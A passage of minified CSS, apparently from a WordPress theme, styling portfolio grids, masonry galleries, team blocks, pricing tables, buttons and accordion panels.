.btn-loadmore:hover,.cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore:active,.cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore:focus,.cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore:active:hover{background:#000;border:1px solid #fff;color:#d0e200;}.cms-grid-gallery.template-cms_grid--portfolio3 .cms-grid-item .cms-grid-item-wrap:hover .item-content{top:50%;opacity:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio3 .cms-grid-item .cms-grid-item-wrap:hover .cms-gallery-bg-overlay{opacity:1;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content{position:absolute;left:0;width:100%;top:40%;padding:30px;opacity:0;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1199px){.cms-grid-gallery.template-cms_grid--portfolio3 .item-content{padding:15px;}}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content a.entry-like{color:#fff;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content a.entry-like:hover,.cms-grid-gallery.template-cms_grid--portfolio3 .item-content a.entry-like:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content a.entry-like i{color:#d21e35;}@media (min-width:480px){.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link{margin-bottom:15px;}}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link a{width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;background:#9fad24;color:#fff;display:inline-block;margin-bottom:10px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link a:hover,.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link a:focus{background:#000;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link a + a{margin-left:5px;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .taxs{color:#fff;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .taxs a{color:inherit;font:500 14px/18px 'Montserrat', sans-serif;letter-spacing:1.5px;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .taxs a:hover,.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .taxs a:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2{color:#fff;font-size:30px;font-weight:800;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2{font-size:26px;}}@media (max-width:479px){.cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2{font-size:20px;}}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2:hover,.cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content p{font-size:15px;color:#999;margin-top:5px;margin-bottom:15px;}@media (max-width:479px){.cms-grid-gallery.template-cms_grid--portfolio3 .item-content p{display:none;}}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .categories-links a{color:#888;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .categories-links a:hover,.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .categories-links a:focus{color:#000;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-media{position:relative;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-media img{width:100%;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-media .media-overlay{position:absolute;width:100%;height:100%;top:0;left:0;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-media .cms-gallery-bg-overlay{width:100%;height:100%;top:0;left:0;background:rgba(0, 0, 0, 0.7);opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap:hover .item-content,.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content .item-content{top:50%;opacity:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap:hover .cms-gallery-bg-overlay,.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content .cms-gallery-bg-overlay{opacity:1;}.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content .cms-grid-media{overflow:hidden;}.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content .cms-grid-media img{zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content:hover img{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content{position:absolute;left:0;width:100%;top:40%;padding:30px;opacity:0;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1199px){.cms-grid-gallery.template-cms_grid--portfolio4 .item-content{padding:15px;}}@media (min-width:480px){.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .grid-link{margin-bottom:15px;}}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs{color:#fff;background:#9fad24;display:inline-block;padding:0 35px 3px;border-radius:3px;margin-bottom:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs:hover,.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs:focus{background:#000;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs a{color:inherit;font:500 13px/18px 'Montserrat', sans-serif;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs a:hover,.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs a:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content h3{color:#fff;}@media (max-width:479px){.cms-grid-gallery.template-cms_grid--portfolio4 .item-content h3{font-size:20px;}}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content h3 a:hover,.cms-grid-gallery.template-cms_grid--portfolio4 .item-content h3 a:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content p{font-size:15px;color:#999;margin-top:5px;margin-bottom:15px;}@media (max-width:479px){.cms-grid-gallery.template-cms_grid--portfolio4 .item-content p{display:none;}}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .categories-links a{color:#888;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .categories-links a:hover,.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .categories-links a:focus{color:#000;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-media{position:relative;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-media.radius img{border-radius:5px;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-media.radius .media-overlay .cms-gallery-bg-overlay{border-radius:5px;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-media img{width:100%;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-media .media-overlay{position:absolute;width:100%;height:100%;top:0;left:0;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-media .cms-gallery-bg-overlay{width:100%;height:100%;top:0;left:0;background:rgba(0, 0, 0, 0.7);opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-projects .menu_filter ul.menu-items li .menu{display:block;position:relative;font-family:"Montserrat";padding:20px 0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-projects .menu_filter ul.menu-items li .menu:hover,.cms-projects .menu_filter ul.menu-items li .menu:focus{background:#f5f5f5;}@media (min-width:1200px){.cms-projects .menu_filter ul.menu-items li .menu:before{content:"";position:absolute;width:30px;height:2px;background:#f5f5f5;right:-5px;top:50%;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-projects .menu_filter ul.menu-items li .menu:hover:before{background:#000;}.cms-projects .menu_filter ul.menu-items li .menu.active:before{background:#000;}.cms-projects .menu_filter ul.menu-items li .menu.active .menu-subtitle{color:#5a73b5;}.cms-projects .menu_filter ul.menu-items li .menu .menu-project{display:table;width:100%;}.cms-projects .menu_filter ul.menu-items li .menu .menu-project .menu-cate,.cms-projects .menu_filter ul.menu-items li .menu .menu-project .menu-thumbnail{display:table-cell;vertical-align:middle;text-align:right;width:100%;}}@media (max-width:1199px){.cms-projects .menu_filter ul.menu-items li .menu{padding:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-projects .menu_filter ul.menu-items li .menu.active,.cms-projects .menu_filter ul.menu-items li .menu:hover{background:#f5f5f5;}}@media (min-width:992px){.cms-projects .menu_filter ul.menu-items li .menu .menu-cate{padding-right:25px;}}@media (max-width:991px){.cms-projects .menu_filter ul.menu-items li .menu .menu-cate{margin-bottom:15px;}}.cms-projects .menu_filter ul.menu-items li .menu .menu-cate .menu-title{color:#909ba3;margin-bottom:8px;font-size:16px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-projects .menu_filter ul.menu-items li .menu .menu-cate .menu-title:hover{color:#9fad24;}.cms-projects .menu_filter ul.menu-items li .menu .menu-thumbnail img{max-width:100px;max-height:100px;border-radius:50%;margin-right:55px;}.cms-projects .menu_content{position:relative;}.cms-projects .menu_content .menu-item{opacity:0;height:0;overflow:hidden;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-projects .menu_content .menu-item.active{opacity:1;height:auto;}.cms-projects .menu_content .menu-item.active .projects-footer{font-family:"Montserrat";}.cms-projects .menu_content .menu-item.active .projects-footer ul li{height:auto;line-height:36px;}.cms-projects .menu_content .menu-item .projects-title h3{font-size:40px;line-height:46px;margin-bottom:25px;}.cms-projects .menu_content .menu-item .projects-description{font-size:16px;margin-bottom:50px;}.cms-projects .menu_content .menu-item .projects-content{position:relative;margin-bottom:25px;}.cms-projects .menu_content .menu-item .projects-content .projects-thumbnail img{width:100%;}.cms-projects .menu_content .menu-item .projects-content .project-link{position:absolute;bottom:15px;left:15px;}.cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project{margin:5px;position:relative;font-family:'Montserrat', sans-serif;text-transform:none;font-weight:700;}.cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project i{margin-right:3px;}@media (max-width:479px){.cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project{font-size:0;padding:16px 34px;}.cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project:before{font-family:Fontawesome;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-size:15px;}.cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project.detail:before{content:"\f0c1";}.cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project.video:before{content:"\f04b";}}.cms-projects .menu_content .menu-item .projects-footer ul li{padding:0;height:0;font-size:16px;color:#575351;}.cms-projects .menu_content .menu-item .projects-footer ul li i{color:#9fad24;margin-right:20px;}@media (min-width:480px){.cms-projects .menu_content .menu-item .projects-footer ul{margin:0 -10px 0;}.cms-projects .menu_content .menu-item .projects-footer ul li.project-item{float:left;width:50%;padding:0 10px;}}.zo-masonry-wrapper .zo-masonry-filter{margin:30px 0 20px;}.zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category{text-align:center;}.zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a{color:#333;cursor:pointer;font-size:14px;font-weight:500;font-family:'Montserrat', sans-serif;margin:0 10px 10px 0;overflow:visible;padding:4px 40px;border-radius:20px;position:relative;display:inline-block;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a.active,.zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a:hover,.zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a:focus{background:#9fad24;color:#fff;}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item.item-w1 .cms-grid-inner .item-content{padding:15px !important;}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .zo-masonry-inner{position:relative;}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .zo-masonry-inner .grid-item-wrap{position:absolute;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.8);opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;cursor:pointer;}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner{position:relative;height:100%;width:100%;overflow:hidden;}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{position:absolute;left:0;width:100%;top:40%;padding:30px 60px;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1599px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{padding:20px 40px;}}@media (max-width:1299px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{padding:15px 30px;}}@media (max-width:479px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{padding:15px;}}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title{font-size:35px;line-height:40px;color:#fff;margin-bottom:15px;text-transform:uppercase;}@media (max-width:1599px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title{font-size:28px;line-height:34px;}}@media (max-width:1299px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title{font-size:26px;line-height:32px;}}@media (max-width:479px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title{font-size:22px;line-height:28px;margin-bottom:10px;}}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content p{color:#fff;margin-bottom:0;font-size:17px;line-height:28px;}@media (max-width:479px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content p{display:none;}}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio{margin-top:35px;font-family:'Montserrat', sans-serif;font-size:14px;}@media (max-width:479px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio{margin-top:15px;}}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item:hover .zo-masonry-inner .grid-item-wrap{opacity:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item:hover .zo-masonry-inner .item-content{top:50%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:1200px){.zo-masonry-wrapper.layout-1.top-overlap{margin-top:-200px;overflow:visible;}}.zo-masonry-wrapper.layout-1.border{border:9px solid #f8f7f7;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .zo-masonry-inner{position:relative;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .zo-masonry-inner .grid-item-wrap{position:absolute;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.5);opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;cursor:pointer;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner{position:relative;height:100%;width:100%;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{position:absolute;left:0;width:100%;top:40%;padding:30px;text-align:center;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1599px){.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{padding:20px 30px;}}@media (max-width:1299px){.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{padding:15px 30px;}}@media (max-width:479px){.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{padding:15px;}}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio{margin-bottom:10px;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio a{width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;background:#9fad24;color:#fff;display:inline-block;margin-bottom:10px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio a:hover,.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio a:focus{background:#000;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio a + a{margin-left:5px;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title{color:#fff;margin-bottom:0;}@media (max-width:1299px){.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title{font-size:26px;line-height:32px;}}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .taxs{color:#fff;margin-top:8px;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .taxs a{color:inherit;font-weight:500;font-size:13px;letter-spacing:2px;text-transform:uppercase;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .taxs a:hover,.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .taxs a:focus{color:#9fad24;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item:hover .zo-masonry-inner .grid-item-wrap{opacity:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item:hover .zo-masonry-inner .item-content{top:50%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-load-posts{margin-top:40px;}.cms-team-block .team-image img{width:100%;}.cms-team-block ul.team-socials li{display:inline-block;padding:0 5px;}.cms-team-block ul.team-socials li a{display:block;text-align:center;}.cms-team-block.layout1 .team-item-wrap{position:relative;}.cms-team-block.layout1 .team-item-wrap .team-detail{position:absolute;width:100%;height:100%;top:0;left:0;}@media (min-width:1550px){.cms-team-block.layout1 .team-item-wrap .team-detail{padding:50px;}}@media (max-width:1550px){.cms-team-block.layout1 .team-item-wrap .team-detail{padding:30px;}}@media (max-width:1350px){.cms-team-block.layout1 .team-item-wrap .team-detail{padding:0;}}.cms-team-block.layout1 .team-item-wrap .team-detail .team-detail-wrap{height:100%;width:100%;opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-team-block.layout1 .team-item-wrap .team-detail .team-content{position:absolute;top:40%;left:50%;transform:translate(-50%, -50%);opacity:0;width:100%;padding:15px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:1350px){.cms-team-block.layout1 .team-item-wrap .team-detail .team-content{padding:30px;}}.cms-team-block.layout1 .team-item-wrap .team-detail:hover .team-detail-wrap .team-content{top:50%;opacity:1;}.cms-team-block.layout1 .team-item-wrap .team-detail:hover .team-detail-wrap{opacity:1;}.cms-team-block.layout1 .team-item-wrap .team-detail h3{color:#fff;text-transform:uppercase;margin-bottom:5px;}.cms-team-block.layout1 .team-item-wrap .team-detail p.position{font-size:15px;color:#fff;}.cms-team-block.layout1 .team-item-wrap .team-detail ul.team-socials li a{color:#fff;font-size:16px;}.cms-team-block.layout1 .team-item-wrap .team-detail ul.team-socials li a:hover{color:#9fad24;}.cms-team-block.layout1 .team-item-wrap .team-detail p.desc{color:#999;margin-top:10px;margin-bottom:0;}.cms-team-block.layout1 .cms-team-item:hover .team-progress{opacity:1;transform:translateY(0px);}.cms-team-block.layout1 .team-share{width:42px;height:42px;display:inline-block;background:#e3313b;line-height:42px;border-radius:50%;color:#fff;}.cms-team-block.layout1 .team-progress{text-align:left;margin-top:30px;opacity:0;padding:0 50px;transform:translateY(-50px);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-team-block.layout1 .team-progress .cms-progress-header{margin-bottom:5px;}.cms-team-block.layout1 .team-progress .cms-progress-title{color:#201f1e;font-size:14px;text-transform:uppercase;display:inline;}.cms-team-block.layout1 .team-progress .cms-progress-value{font-weight:700;color:#201f1e;}.cms-team-block.layout2 .cms-team-item .team-detail .team-content{padding:30px;}.cms-team-block.layout2 .cms-team-item .team-detail .team-content .name{margin-bottom:0;font-weight:800;}.cms-team-block.layout2 .cms-team-item .team-detail .team-content .position{color:#222;font-style:italic;margin-bottom:5px;}.cms-team-block.layout2 .cms-team-item .team-detail .team-content ul.team-socials li{padding:0 12px;}.cms-team-block.layout2 .cms-team-item .team-detail .team-content ul.team-socials li a{color:#222;}.cms-team-block.layout2 .cms-team-item .team-detail .team-content ul.team-socials li a:hover,.cms-team-block.layout2 .cms-team-item .team-detail .team-content ul.team-socials li a:focus{color:#9fad24;}.wpb_gallery .wpb_gallery_slides ul.wpb_image_grid_ul{margin:-3px;}.wpb_gallery .wpb_gallery_slides ul.wpb_image_grid_ul li.isotope-item{margin:0;padding:3px;}.wpb_gallery.padding5 .wpb_gallery_slides ul.wpb_image_grid_ul{margin:-5px;}.wpb_gallery.padding5 .wpb_gallery_slides ul.wpb_image_grid_ul li.isotope-item{padding:5px;}.cms-pricing-table.style1{background:linear-gradient(14deg, #000, #9fad24);padding:50px 30px;border-radius:20px;margin-bottom:30px;}.cms-pricing-table.style1 .title h3{font-size:22px;margin-bottom:5px;font-family:"Open Sans";}.cms-pricing-table.style1 .sub_title{line-height:1;}.cms-pricing-table.style1 .pricing{font-family:"Montserrat";font-size:40px;font-weight:700;margin-bottom:40px;margin-top:35px;color:#252525;}.cms-pricing-table.style1 .pricing span.sub_pricing{font-size:18px;font-weight:700;position:relative;}.cms-pricing-table.style1 .pricing span.sub_pricing:before{content:"/";position:absolute;left:-8px;top:-4px;font-weight:700;font-size:22px;}.cms-pricing-table.style1 .pricing .prefix_pricing{font-size:18px;font-weight:700;vertical-align:top;line-height:1;margin-right:2px;}.cms-pricing-table.style1 .btn-pricing{padding:13px 38px;}@media (max-width:1199px){.cms-pricing-table.style1 .btn-pricing{padding:13px 30px;}}.cms-pricing-table.style1 .btn-pricing:hover,.cms-pricing-table.style1 .btn-pricing:focus{color:#9fad24;}.cms-pricing-table.style1.default{position:relative;z-index:1;}.cms-pricing-table.style1.default .title,.cms-pricing-table.style1.default .pricing,.cms-pricing-table.style1.default span,.cms-pricing-table.style1.default p,.cms-pricing-table.style1.default ul li{color:#fff !important;}.cms-pricing-table.style1.default h3{color:inherit;}.cms-pricing-table.style1.default .btn-pricing{background:#1b1a1a;color:#fff;border:none;}.cms-pricing-table.style1.default .btn-pricing:hover,.cms-pricing-table.style1.default .btn-pricing:focus{border:none;color:#9fad24;}.cms-pricing-table.style1.active{background:#f5f5f5;box-shadow:0px 0px 30px -3px #666565;position:relative;z-index:0;}@media (min-width:992px){.cms-pricing-table.style1.active{margin:-15px -85px 30px -85px;padding-bottom:80px;}}.cms-pricing-table.style1.active .btn-pricing{background:linear-gradient(14deg, #000, #9fad24);color:#fff;border:none;}.cms-pricing-table.style1.active .btn-pricing:hover,.cms-pricing-table.style1.active .btn-pricing:focus{border:none;color:#9fad24;}.cms-pricing-table.style1 ul.features-list{margin-bottom:25px;}.cms-pricing-table.style1 ul.features-list li{margin-bottom:15px;color:#363332;}.cms-pricing-table.style2{border-radius:30px;box-shadow:0 0px 20px -3px #b6b6b6;padding:42px 15px 50px;margin-bottom:30px;position:relative;overflow:hidden;z-index:0;}.cms-pricing-table.style2.active{background:#f5f5f5;box-shadow:0px 0px 30px -5px rgba(102, 101, 101, 0.70);}@media (min-width:768px){.cms-pricing-table.style2.active{padding-bottom:90px;padding-top:80px;margin:-36px 0px 30px;}}.cms-pricing-table.style2.active span.feature-top{background:#000;}.cms-pricing-table.style2.active .btn-pricing{background:linear-gradient(to right, #9fad24, #d0e200);}.cms-pricing-table.style2 span.feature-top{position:absolute;width:60px;height:180px;top:-15px;right:-26px;background:linear-gradient(#d0e200, #9fad24);transform:rotate(-20deg);}.cms-pricing-table.style2 .title h3{font-size:25px;font-weight:700;margin-bottom:0;padding:0 30px;}.cms-pricing-table.style2 .sub_title{color:#363332;font-size:13px;}.cms-pricing-table.style2 .pricing{position:relative;color:#363332;font-weight:700;font-size:30px;}.cms-pricing-table.style2 .pricing span{font-weight:500;font-size:18px;}.cms-pricing-table.style2 .pricing .prefix_pricing{vertical-align:top;font-weight:inherit;}.cms-pricing-table.style2 ul.features-list{margin:50px 0 30px;}.cms-pricing-table.style2 ul.features-list li{font-size:15px;font-weight:400;color:#363332;line-height:1.4;padding:15px 0;border-bottom:1px dashed #ececec;}.cms-pricing-table.style2 ul.features-list li:last-child{border-bottom:none;}.cms-pricing-table.style2 .btn-pricing{padding:17px 34px;background:#000;color:#fff;border:none;border-radius:25px;font-size:13px;}.cms-pricing-table.style2 .btn-pricing:hover,.cms-pricing-table.style2 .btn-pricing:focus{border:none;color:#9fad24;}.fa-ul{margin:0 0 0 20px;padding-bottom:10px;}.fa-ul li{margin:0 0 10px 0;}.fa-ul li:last-child{margin:0;}.fa-ul li i{margin-top:2px;}.list-light li i{color:#ccc;}.list-dark li i{color:#333;}.list-colored li i{color:#000;}.pos-inline{display:inline-block;}.btn-icon-right i.btn-icon{padding-left:8px;}.btn-icon-left i.btn-icon{padding-right:8px;}.border-button-round{border-radius:3px;border-color:#323232;}.btn-mn{padding:6px 20px;text-transform:capitalize;}.btn-sm{padding:8px 25px;text-transform:capitalize;}.btn-md{padding:13px 45px;text-transform:none;}.btn-lg{padding:14px 45px;text-transform:capitalize;}.btn-bg{text-transform:uppercase;background:transparent;border:1px solid #fff;color:#fff;}.vc_btn3-size-xs{padding:6px 38px !important;font-size:12px;}.vc_btn3-size-sm{padding:8px 48px !important;font-size:12px;}.vc_btn3-size-md{padding:10px 48px !important;font-size:12px;}.vc_btn3-size-lg{padding:12px 48px !important;font-size:12px;}.vc_tta-accordion.vc_tta-style-theme .vc_tta-panel .vc_tta-panel-heading{border-top:1px solid #ececec !important;}.vc_tta-accordion.vc_tta-style-theme .vc_tta-panel .vc_tta-panel-heading h4 a{padding:30px 15px;font-size:18px;line-height:1.3;}.vc_tta-accordion.vc_tta-style-theme .vc_tta-panel .vc_tta-panel-body{padding:0 0 40px 0 !important;}.vc_tta-accordion.vc_tta-style-theme .vc_tta-panel:last-child .vc_tta-panel-heading{border-bottom:1px solid #ececec !important;}.vc_tta-accordion.vc_tta-style-theme .vc_tta-panel:last-child.vc_active .vc_tta-panel-heading{border-bottom:none !important;}.vc_tta-accordion.vc_tta-style-theme.vc_tta-color-white .vc_active .vc_tta-panel-heading h4,.vc_tta-accordion.vc_tta-style-theme.vc_tta-color-grey .vc_active .vc_tta-panel-heading h4{color:#9fad24;}.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{font-size:18px;}.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a{padding-left:52px !important;line-height:1.3;}.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel.vc_active .vc_tta-panel-body{background:#e9e9e9;}.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title,.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel.vc_active .vc_tta-panel-body .vc_tta-panel-title{color:#9fad24;}.vc_tta-accordion.vc_tta-style-primary .vc_tta-panel-heading{padding:13px;}.vc_tta-accordion.vc_tta-style-primary.vc_tta-controls-align-left .vc_tta-panel-body{padding:0 60px 25px 60px !important;margin-top:-10px;}.vc_tta-accordion.vc_tta-style-second .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading{padding:0;border:none !important;background:#e8eef1;}.vc_tta-accordion.vc_tta-style-second .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{font-weight:500;font-size:12px;text-transform:uppercase;letter-spacing:1.3px;color:#666;}.vc_tta-accordion.vc_tta-style-second .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a{padding:17px 62px 17px 62px;line-height:1.3;}.vc_tta-accordion.vc_tta-style-second.vc_tta-shape-rounded .vc_tta-panels .vc_tta-panel-heading{border-radius:5px !important;}.vc_tta-accordion.vc_tta-style-second.vc_tta-controls-align-left .vc_tta-panel-body{padding:18px 0 !important;margin-top:-10px;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-blue .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#5472d2;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-blue .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-turquoise 